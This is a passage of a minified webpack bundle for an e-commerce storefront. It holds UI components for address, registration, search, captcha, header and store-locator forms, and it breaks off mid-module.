o="countryCode"===t?e.config.defaultCountry:"";e.callFnForId(e.fieldsPrefix+i,"setValue",o,!0),e.callFnForId(e.fieldsPrefix+i,"clearError"),e.isAddressValidated=!1,e.callFnForId(e.fieldsPrefix+"isValidated","setValue",!1),""===o&&e.callFnForId(e.fieldsPrefix+i,"removeErrorStates")})}},{key:"SUBMIT_BUTTON_CMP",get:function(){return"checkoutButton"}}]),i}();t.default=c}).call(this,i(0))},function(e,t,i){"use strict";(function(e){Object.defineProperty(t,"__esModule",{value:!0}),t.addressEmitter=void 0;var o=function(){function e(e,t){for(var i=0;i<t.length;i++){var o=t[i];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}}return function(t,i,o){return i&&e(t.prototype,i),o&&e(t,o),t}}(),n=function e(t,i,o){null===t&&(t=Function.prototype);var n=Object.getOwnPropertyDescriptor(t,i);if(void 0===n){var r=Object.getPrototypeOf(t);return null===r?void 0:e(r,i,o)}if("value"in n)return n.value;var s=n.get;return void 0!==s?s.call(o):void 0};i(253);var r=l(i(4)),s=l(i(24)),a=l(i(250));function l(e){return e&&e.__esModule?e:{default:e}}var c=r.default.getEmitter("AddressFormAjax");t.addressEmitter=c;var u=function(t){function i(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,i),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(i.__proto__||Object.getPrototypeOf(i)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(i,s.default),o(i,[{key:"init",value:function(){var e=this;n(i.prototype.__proto__||Object.getPrototypeOf(i.prototype),"init",this).call(this),this.event("click",".js-new-address",function(){e.isAddressValidated=!1,e.callFnForId(e.fieldsPrefix+"isValidated","setValue",!1)}),this.onChild("#dwfrm_profile_address_postal","change",this.onChangeZipCode)}},{key:"onSubmit",value:function(){return a.default.showTimeouted(null,!1),this.isAddressValidated&&this.isChildsValid()?r.default.execute("account.sendForm",{data:this.getFormFields(),url:this.$el.attr("action")}).then(function(){c.emit("updated")},function(e){c.emit("updated",e.responseText)}):n(i.prototype.__proto__||Object.getPrototypeOf(i.prototype),"onSubmit",this).call(this),a.default.hideTimeouted(),!1}},{key:"onChangeZipCode",value:function(){var t=this;if(this.config.localeSite===this.config.defaultCountry.toLowerCase()){var i=this,o=e("#dwfrm_profile_address_postal")[0].value;r.default.execute("address.loadCitiesForZipCode",{type:"GET",data:{selected:o,idForm:"profile.address.city"},url:this.config.updateCities}).then(function(o){var n=e("#dwfrm_profile_address_city");if(""===o)t.cleanOptions(n);else{var r=JSON.parse(o);r.error?(t.cleanOptions(n),i.callFnForId(i.fieldsPrefix+"postal","setCustomError",r.message)):(t.setOptions(n,r.responseText),i.callFnForId(i.fieldsPrefix+"postal","clearCustomError"),i.callFnForId(i.fieldsPrefix+"city","update"))}})}return!1}},{key:"cleanOptions",value:function(e){e.find("option").remove()}},{key:"setOptions",value:function(e,t){var i=e.find('option[value=""]');this.cleanOptions(e),i.length&&t.length<1&&e.append(i),e.append(t.map(function(e){return'<option label="'+e+'" value="'+e+'"> '+e+"</option>"}).join(""))}}]),i}();t.default=u}).call(this,i(0))},function(e,t,i){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var o=function(){function e(e,t){for(var i=0;i<t.length;i++){var o=t[i];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}}return function(t,i,o){return i&&e(t.prototype,i),o&&e(t,o),t}}(),n=l(i(20)),r=l(i(4)),s=l(i(262)),a=l(i(248));function l(e){return e&&e.__esModule?e:{default:e}}var c=r.default.getEmitter("Dropdown"),u=function(e){function t(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(t.__proto__||Object.getPrototypeOf(t)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,n.default),o(t,[{key:"init",value:function(){(function e(t,i,o){null===t&&(t=Function.prototype);var n=Object.getOwnPropertyDescriptor(t,i);if(void 0===n){var r=Object.getPrototypeOf(t);return null===r?void 0:e(r,i,o)}if("value"in n)return n.value;var s=n.get;return void 0!==s?s.call(o):void 0})(t.prototype.__proto__||Object.getPrototypeOf(t.prototype),"init",this).call(this),this.hasTouch="ontouchstart"in window,this.config.noMouseLeave||(this.onMouseLeave=(0,s.default)(this.onMouseLeave,400),this.event("mouseleave",this.onMouseLeave),this.event("mouseenter",this.onMouseEnter)),this.event("click",".js-dropdown-button",this.onButtonClick),this.config.opened&&this.showFlyout(),this.config.group&&this.eventMgr("Dropdown.openInGroup",this.onOpenInGroup),this.config.skipOutsideClick||this.eventMgr("common.outsideClick",this.onOutsideClick),this.config.flyoutCloseButton&&this.event("click",this.config.flyoutCloseButton,this.onButtonClick)}},{key:"onOutsideClick",value:function(e){this.isOpened()&&!this.$el.is(e.target)&&0===this.$el.has(e.target).length&&this.hideFlyout()}},{key:"onOpenInGroup",value:function(e){this.config.group===e&&this.hideFlyout()}},{key:"onMouseEnter",value:function(){this.onMouseLeave.cancel()}},{key:"onMouseLeave",value:function(e,t){t.preventDefault(),this.hideFlyout()}},{key:"hideFlyout",value:function(){this.isOpened()&&(this.callFnForId(this.config.flyout,"hide"),this.handleActiveClass(!1),this.onHide())}},{key:"showFlyout",value:function(){this.isOpened()?this.onShow():(this.config.group&&c.emit("openInGroup",this.config.group),this.callFnForId(this.config.flyout,"show"),this.handleActiveClass(!0),this.onShow())}},{key:"onButtonClick",value:function(e,t){var i=this;this.config.disableOn&&this.config.disableOn.indexOf(a.default.getDeviceId())>-1||(t.preventDefault(),this.config.noMouseLeave||this.hasTouch?this.getById(this.config.flyout,function(e){e.isShown()?i.hideFlyout():i.showFlyout()}):this.showFlyout())}},{key:"isOpened",value:function(){var e=!1;return this.config.flyout&&this.getById(this.config.flyout,function(t){e=t.isShown()}),e}},{key:"onShow",value:function(){}},{key:"onHide",value:function(){}},{key:"handleActiveClass",value:function(e){if(this.config.activeClass)if(this.config.activeClassSelector){var t=this.$el.find(this.config.activeClassSelector);!0===e?t.addClass(this.config.activeClass):t.removeClass(this.config.activeClass)}else!0===e?this.addClass(this.config.activeClass):this.removeClass(this.config.activeClass)}}]),t}();t.default=u},function(e,t,i){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var o=function(){function e(e,t){for(var i=0;i<t.length;i++){var o=t[i];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}}return function(t,i,o){return i&&e(t.prototype,i),o&&e(t,o),t}}(),n=function e(t,i,o){null===t&&(t=Function.prototype);var n=Object.getOwnPropertyDescriptor(t,i);if(void 0===n){var r=Object.getPrototypeOf(t);return null===r?void 0:e(r,i,o)}if("value"in n)return n.value;var s=n.get;return void 0!==s?s.call(o):void 0},r=a(i(22)),s=a(i(248));function a(e){return e&&e.__esModule?e:{default:e}}var l=function(e){function t(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(t.__proto__||Object.getPrototypeOf(t)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,r.default),o(t,[{key:"init",value:function(){n(t.prototype.__proto__||Object.getPrototypeOf(t.prototype),"init",this).call(this),this.initSearchFormEvents()}},{key:"initSearchFormEvents",value:function(){this.$searchInputField=this.$el.find(".js-search-input-field"),this.eventMgr("screenDetector.deviceChange",this.updateSearchFormPlaceholder),this.updateSearchFormPlaceholder(s.default.getDeviceId())}},{key:"onSubmit",value:function(e,i){this.$searchInputField.val().trim().length?n(t.prototype.__proto__||Object.getPrototypeOf(t.prototype),"onSubmit",this).call(this):i.preventDefault()}},{key:"updateSearchFormPlaceholder",value:function(e){e===s.default.MOBILE||e===s.default.TABLET?this.$searchInputField.attr("placeholder",this.$searchInputField.data("mobile-placeholder")):this.$searchInputField.attr("placeholder",this.$searchInputField.data("desktop-placeholder"))}}]),t}();t.default=l},function(e,t,i){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var o=function(){function e(e,t){for(var i=0;i<t.length;i++){var o=t[i];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}}return function(t,i,o){return i&&e(t.prototype,i),o&&e(t,o),t}}(),n=function(e){return e&&e.__esModule?e:{default:e}}(i(256));var r=function(e){function t(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(t.__proto__||Object.getPrototypeOf(t)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,n.default),o(t,[{key:"init",value:function(){(function e(t,i,o){null===t&&(t=Function.prototype);var n=Object.getOwnPropertyDescriptor(t,i);if(void 0===n){var r=Object.getPrototypeOf(t);return null===r?void 0:e(r,i,o)}if("value"in n)return n.value;var s=n.get;return void 0!==s?s.call(o):void 0})(t.prototype.__proto__||Object.getPrototypeOf(t.prototype),"init",this).call(this)}},{key:"getValue",value:function(){var e="";return this.$field.each(function(t,i){if(i.checked)return e=i.value,!1}),e}},{key:"setValue",value:function(e){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1];this.$field.prop("checked",!1),this.$field.filter('[value="'+e+'"]').prop("checked",!0),t||this.update()}}]),t}();t.default=r},function(e,t,i){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var o=function(){function e(e,t){for(var i=0;i<t.length;i++){var o=t[i];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}}return function(t,i,o){return i&&e(t.prototype,i),o&&e(t,o),t}}(),n=function e(t,i,o){null===t&&(t=Function.prototype);var n=Object.getOwnPropertyDescriptor(t,i);if(void 0===n){var r=Object.getPrototypeOf(t);return null===r?void 0:e(r,i,o)}if("value"in n)return n.value;var s=n.get;return void 0!==s?s.call(o):void 0},r=function(e){return e&&e.__esModule?e:{default:e}}(i(256));var s=function(e){function t(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(t.__proto__||Object.getPrototypeOf(t)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,r.default),o(t,[{key:"init",value:function(){n(t.prototype.__proto__||Object.getPrototypeOf(t.prototype),"init",this).call(this),this.setClasses()}},{key:"update",value:function(){this.setClasses(),n(t.prototype.__proto__||Object.getPrototypeOf(t.prototype),"update",this).call(this)}},{key:"setValue",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"",i=arguments.length>1&&void 0!==arguments[1]&&arguments[1];n(t.prototype.__proto__||Object.getPrototypeOf(t.prototype),"setValue",this).call(this,e,i),i&&this.setClasses()}},{key:"setClasses",value:function(){this.$field.prop("checked")?this.$el.addClass("m-checked"):this.$el.removeClass("m-checked")}},{key:"getValue",value:function(){return this.$field.prop("checked")?n(t.prototype.__proto__||Object.getPrototypeOf(t.prototype),"getValue",this).call(this):""}},{key:"check",value:function(){this.$field.prop("checked",!0),this.emitter.emit("change",this)}},{key:"uncheck",value:function(){this.$field.prop("checked",!1),this.emitter.emit("change",this)}}]),t}();t.default=s},function(e,t,i){"use strict";(function(e){Object.defineProperty(t,"__esModule",{value:!0});var o=function(){function e(e,t){for(var i=0;i<t.length;i++){var o=t[i];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}}return function(t,i,o){return i&&e(t.prototype,i),o&&e(t,o),t}}(),n=a(i(20)),r=a(i(248));i(252);var s=a(i(4));function a(e){return e&&e.__esModule?e:{default:e}}var l=s.default.getEmitter("header"),c=e(".b-header__banner").height()||e(".b-checkout-header").height(),u=function(t){function i(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,i),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(i.__proto__||Object.getPrototypeOf(i)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(i,n.default),o(i,[{key:"init",value:function(){(function e(t,i,o){null===t&&(t=Function.prototype);var n=Object.getOwnPropertyDescriptor(t,i);if(void 0===n){var r=Object.getPrototypeOf(t);return null===r?void 0:e(r,i,o)}if("value"in n)return n.value;var s=n.get;return void 0!==s?s.call(o):void 0})(i.prototype.__proto__||Object.getPrototypeOf(i.prototype),"init",this).call(this),this.isSearchPage="search"===window.pageContext.ns,this.forceSticky=!1,this.isHamburgerMenuActive=!1,this.isSuggestionMenuActive=!1,this.initEvents(),this.initScrollEvents(),this.initSearchActiveWidth()}},{key:"updateScrollSizes",value:function(){this.windowHeight=e(window).height(),this.documentHeight=e(document).height(),this.currentHeight=this.$el.outerHeight()}},{key:"updateCountdownStripeTop",value:function(){var e=document.querySelector(".experience-promoStripe"),t=document.querySelector(".b-header"),i=document.querySelector(".get-app-top-banner");if(e&&t){var o=t.offsetHeight,n=window.scrollY,r=window.innerWidth<768,s=void 0,a=i&&"flex"===getComputedStyle(i).display;s=r&&a?n<100?o+32+68-n:o:n>32?o:o+32-n,e.style.position="fixed",e.style.top=s+"px",e.style.zIndex="6"}}},{key:"initScrollEvents",value:function(){var t=this;this.updateScrollSizes(),this.eventMgr("common.resize",this.updateScrollSizes),this.eventMgr("common.resize",this.updateCountdownStripeTop.bind(this)),this.oldScrollPosition=0,this.eventMgr("scroll.do",function(i){var o=i.scrollTop,n=t.windowHeight+o,r=Math.abs(t.oldScrollPosition-o);if(t.isHamburgerMenuActive||t.isSuggestionMenuActive||e("body").hasClass("b-menu__overlay--noFixed")||r<=1)t.oldScrollPosition=o;else{if(o>t.oldScrollPosition)return t.oldScrollPosition=o,n>=t.documentHeight-t.config.bottomMargin||o<=c?void(o<=28?(t.$el.removeClass("b-header__banner_sticky"),e("body").removeClass("js-header-sticky"),t.updateCountdownStripeTop()):(t.$el.addClass("b-header__banner_sticky"),e("body").addClass("js-header-sticky"),t.updateCountdownStripeTop())):void t.hideSticky();var s=document.documentElement.scrollHeight,a=window.innerHeight;if((window.scrollY||window.pageYOffset)+a>=s||i.scrollTop===t.oldScrollPosition)t.oldScrollPosition=o;else if(t.oldScrollPosition=o,o<=c)t.hideSticky(),t.$el.removeClass("b-header__animation"),t.$el.removeClass("b-header__banner_scrolled"),o<=28?(t.$el.removeClass("b-header__banner_sticky"),e("body").removeClass("js-header-sticky"),t.updateCountdownStripeTop()):(t.$el.addClass("b-header__banner_sticky"),e("body").addClass("js-header-sticky"),t.updateCountdownStripeTop());else{if(!t.$el.hasClass("b-header__banner_scrolled"))return;t.showSticky()}}})}},{key:"showSticky",value:function(){this.$el.addClass("b-header__banner_sticky"),e("body").addClass("js-header-sticky"),e(".p-pdp").addClass("b-headerSticky"),this.$el.removeClass("b-header__banner_scrolled"),l.emit("sticky.show",this.currentHeight,this.$el.height()),this.updateScrollSizes(),this.updateCountdownStripeTop(),e(".b-plp__filter-bar.show").removeClass("show-top-default").addClass("show-top-large")}},{key:"hideSticky",value:function(){this.forceSticky||(l.emit("sticky.hide"),this.$el.removeClass("b-header__banner_sticky"),e("body").removeClass("js-header-sticky"),this.$el.addClass("b-header__animation"),this.$el.addClass("b-header__banner_scrolled"),e(".p-pdp").removeClass("b-headerSticky"),this.updateScrollSizes(),this.updateCountdownStripeTop(),e(".b-plp__filter-bar.show").removeClass("show-top-large").addClass("show-top-default"))}},{key:"initEvents",value:function(){var t=this;this.event("click",".js-menu-toggle",function(){e(".js-headerMenu").addClass("b-menu_active"),t.toggleHamburgerClass()}),this.event("click",".js-closeMenu",function(){e(".js-headerMenu").removeClass("b-menu_active"),t.toggleHamburgerClass()}),this.event("click",".js-user-account",this.toggleUserMenu),this.onChild("HeaderSearchForm","body.overlay",this.triggerBodyClass),this.onChild("headerMenu","body.overlay",this.triggerBodyClass),this.onChild("headerMenu","outside.click",this.toggleHamburgerClass),this.onChild("HeaderSearchForm","suggest.show",function(){t.isSuggestionMenuActive=!0}),this.onChild("HeaderSearchForm","suggest.hide",function(){t.isSuggestionMenuActive=!1}),this.event("click",".js-user-login-flyout",function(){e(".js-login-flyout-overlay").removeClass("h-hidden"),e(".js-login-flyout").addClass("visible")}),this.event("click",".js-login-flyout-overlay, .js-close",function(){e(".js-login-flyout").removeClass("visible"),e(".js-login-flyout-overlay").addClass("h-hidden")})}},{key:"initSearchActiveWidth",value:function(){var e=this.$el.find(".js-menu-header").outerWidth();this.callFnForId("headerSearchContainer","setActiveElementWidth",e)}},{key:"triggerBodyClass",value:function(e){s.default.execute("bodyTrigger.triggerClass",{class:e.bodyClass,isEnabled:e.enable})}},{key:"toggleHamburgerClass",value:function(){var e=this.$el.find(".js-menu-toggle");e.toggleClass("b-header__menu-button_active"),this.isHamburgerMenuActive=e.hasClass("b-header__menu-button_active"),e.attr("aria-expanded",this.isHamburgerMenuActive),this.isHamburgerMenuActive&&l.emit("hamburger.open"),this.triggerBodyClass({bodyClass:"h-overflow-hidden b-menu__overlay",enable:this.isHamburgerMenuActive})}},{key:"toggleUserMenu",value:function(t,i){var o=r.default.getDeviceId()===r.default.MOBILE;(e(t).closest(".js-bottom-account").length&&o||!o)&&(i.preventDefault(),this.callFnForId("flyoutMenu","toggleActivation"))}},{key:"configDefault",get:function(){return{scrollTreshold:200,bottomMargin:58}}}]),i}();t.default=u}).call(this,i(0))},,function(e,t,i){"use strict";(function(e){Object.defineProperty(t,"__esModule",{value:!0});var o=function(){function e(e,t){for(var i=0;i<t.length;i++){var o=t[i];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}}return function(t,i,o){return i&&e(t.prototype,i),o&&e(t,o),t}}(),n=s(i(20)),r=s(i(346));function s(e){return e&&e.__esModule?e:{default:e}}var a=function(t){function i(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,i),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(i.__proto__||Object.getPrototypeOf(i)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(i,n.default),o(i,[{key:"init",value:function(){(function e(t,i,o){null===t&&(t=Function.prototype);var n=Object.getOwnPropertyDescriptor(t,i);if(void 0===n){var r=Object.getPrototypeOf(t);return null===r?void 0:e(r,i,o)}if("value"in n)return n.value;var s=n.get;return void 0!==s?s.call(o):void 0})(i.prototype.__proto__||Object.getPrototypeOf(i.prototype),"init",this).call(this),this.config.cartCaptcha&&!window.matchMedia("(min-width: 768px)").matches&&this.$el.attr("data-size","compact"),this.initCaptcha(this.config.cartCaptcha),this.eventMgr("captcha.success",this.clearError),this.eventMgr("captcha.error",this.showErrorMessage.bind(this)),(0,r.default)(this.config.cartCaptcha)}},{key:"initCaptcha",value:function(t){window.captchaContainersList.pop(0);var i=window.captchaContainersList.length;this.$el.addClass("google-captcha"),this.$el.attr("id","google-captcha-"+i),this.$error=e("<div><div/>").addClass("captcha-error-msg").addClass("b-error-msg").addClass("h-hidden").insertAfter(this.$el),t&&(this.$el.addClass("b-google-captcha-center"),this.$el.closest(".ui-dialog-content_wrapper").addClass("b-ui-captcha-dialog"),e(".b-ui-captcha-dialog").find(".ui-dialog-titlebar .ui-dialog-title").remove()),window.captchaContainersList.push(this.$el)}},{key:"showErrorMessage",value:function(e){var t=e||this.config.errorMsg||"";this.$error.text(t),this.$error.removeClass("h-hidden")}},{key:"clearError",value:function(){this.$error.addClass("h-hidden"),this.$error.text("")}}]),i}();t.default=a}).call(this,i(0))},function(e,t,i){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var o=function(){function e(e,t){for(var i=0;i<t.length;i++){var o=t[i];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}}return function(t,i,o){return i&&e(t.prototype,i),o&&e(t,o),t}}(),n=function(e){return e&&e.__esModule?e:{default:e}}(i(21));var r=function(e){function t(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(t.__proto__||Object.getPrototypeOf(t)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,n.default),o(t,[{key:"init",value:function(){(function e(t,i,o){null===t&&(t=Function.prototype);var n=Object.getOwnPropertyDescriptor(t,i);if(void 0===n){var r=Object.getPrototypeOf(t);return null===r?void 0:e(r,i,o)}if("value"in n)return n.value;var s=n.get;return void 0!==s?s.call(o):void 0})(t.prototype.__proto__||Object.getPrototypeOf(t.prototype),"init",this).call(this),this.state={isSelected:!1,distance:this.config.distance}}},{key:"onClick",value:function(e,t){t.preventDefault(),this.state.isSelected=!this.state.isSelected,this.toggleSelected(),this.emitter.emit("distance.changed",this)}},{key:"getDistance",value:function(){return this.state.isSelected?this.state.distance:null}},{key:"unSelect",value:function(){this.state.isSelected=!1,this.toggleSelected()}},{key:"toggleSelected",value:function(){this.$el.toggleClass("selected",this.state.isSelected)}}]),t}();t.default=r},,,,,function(e,t,i){"use strict";(function(e){Object.defineProperty(t,"__esModule",{value:!0});var o=function(){function e(e,t){for(var i=0;i<t.length;i++){var o=t[i];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}}return function(t,i,o){return i&&e(t.prototype,i),o&&e(t,o),t}}(),n=s(i(42)),r=s(i(250));function s(e){return e&&e.__esModule?e:{default:e}}var a=function(t){function i(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,i),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(i.__proto__||Object.getPrototypeOf(i)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(i,n.default),o(i,[{key:"init",value:function(){var t=this;this.state={showClubAcceptance:!1},function e(t,i,o){null===t&&(t=Function.prototype);var n=Object.getOwnPropertyDescriptor(t,i);if(void 0===n){var r=Object.getPrototypeOf(t);return null===r?void 0:e(r,i,o)}if("value"in n)return n.value;var s=n.get;return void 0!==s?s.call(o):void 0}(i.prototype.__proto__||Object.getPrototypeOf(i.prototype),"init",this).call(this),this.getById(this.config.joinClub,function(e){e&&e.getValue&&(t.state.showClubAcceptance=!!e.getValue(),t.toggleClubAcceptance())}),this.onChild(this.config.joinClub,"change",function(e){t.state.showClubAcceptance=!!e.getValue(),t.toggleClubAcceptance()}),this.onChild(this.config.termsProfilation,"change",function(e){t.callFnForId(t.config.clubProfilation,"setValue",e.getValue(),!0)}),this.onChild(this.config.clubProfilation,"change",function(e){t.callFnForId(t.config.termsProfilation,"setValue",e.getValue(),!0)}),this.onChild("submitButton","click",function(){var i=t.$el.find('button[type="submit"]'),o={user:t.$el.find("[type=email]").val(),password:t.$el.find("[type=password]").val()};e("body").trigger("reskit:credentials_created",o),i.addClass("h-hidden"),r.default.show(i.parent(),!0)})}},{key:"toggleClubAcceptance",value:function(){this.callFnForId(this.config.clubTermsConditions,this.state.showClubAcceptance?"show":"hide"),this.callFnForId(this.config.clubMarketing,this.state.showClubAcceptance?"show":"hide"),this.callFnForId(this.config.clubProfilation,this.state.showClubAcceptance?"show":"hide")}},{key:"beforeSubmit",value:function(){}},{key:"onSubmit",value:function(){}}]),i}();t.default=a}).call(this,i(0))},function(e,t,i){"use strict";(function(e){Object.defineProperty(t,"__esModule",{value:!0});var o=function(){function e(e,t){for(var i=0;i<t.length;i++){var o=t[i];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}}return function(t,i,o){return i&&e(t.prototype,i),o&&e(t,o),t}}(),n=function e(t,i,o){null===t&&(t=Function.prototype);var n=Object.getOwnPropertyDescriptor(t,i);if(void 0===n){var r=Object.getPrototypeOf(t);return null===r?void 0:e(r,i,o)}if("value"in n)return n.value;var s=n.get;return void 0!==s?s.call(o):void 0};i(253);var r=l(i(24)),s=l(i(250)),a=l(i(252));function l(e){return e&&e.__esModule?e:{default:e}}var c=6,u=function(t){function i(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,i),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(i.__proto__||Object.getPrototypeOf(i)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(i,r.default),o(i,[{key:"init",value:function(){var e=this;n(i.prototype.__proto__||Object.getPrototypeOf(i.prototype),"init",this).call(this),this.config.skipValidation||(this.getById(this.config.csrfField,function(t){e.csrf={tokenValue:t.getValue(),tokenName:e.config.csrfField}}),this.initField(this.config.emailField,"email"),this.initField(this.config.phoneField,"phone"))}},{key:"initField",value:function(e,t){var i,o=this;this.onChild(e,"change",function(e){o.onChangeField(e,t)}),this.getById(e,function(e){i=e}),i&&i.getValue()&&this.onChangeField(i,t)}},{key:"onChangeField",value:function(e,t){"phone"===t&&e.getValue().length<c||e.isValid(null,!0)&&e.enableAlreadyExistCheck&&e.checkIfAlreadyRegistred(t)}},{key:"beforeSubmit",value:function(){n(i.prototype.__proto__||Object.getPrototypeOf(i.prototype),"beforeSubmit",this).call(this),this.getById(this.config.phoneField,function(e){e.setValue(e.getValue())})}},{key:"onSubmit",value:function(){if(e(".form-row_error").length>0){var t=e(".form-row_error").parent();return a.default.scrollTo(t),s.default.hideTimeouted(),!1}var o=n(i.prototype.__proto__||Object.getPrototypeOf(i.prototype),"onSubmit",this).call(this,!1);return this.isValid()?s.default.showTimeouted(null,!0):s.default.hideTimeouted(),o}}]),i}();t.default=u}).call(this,i(0))},function(e,t,i){"use strict";(function(e){Object.defineProperty(t,"__esModule",{value:!0});var o=function(){function e(e,t){for(var i=0;i<t.length;i++){var o=t[i];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}}return function(t,i,o){return i&&e(t.prototype,i),o&&e(t,o),t}}(),n=l(i(20));i(261);var r=l(i(4)),s=l(i(247)),a=l(i(36));function l(e){return e&&e.__esModule?e:{default:e}}var c=Resources.VIEW_STORE_DETAILS,u=Resources.STORE_RESULTS_TEXT,d=Resources.NO_STORE_RESULTS_TEXT,h=Resources.SEARCH_STORE,f=Resources.OR_SEARCH_STORE,p=Resources.GEOLOCATION_DISABLED,v=function(t){function i(){return function(e,t){if(!(e instanceof t))throw new 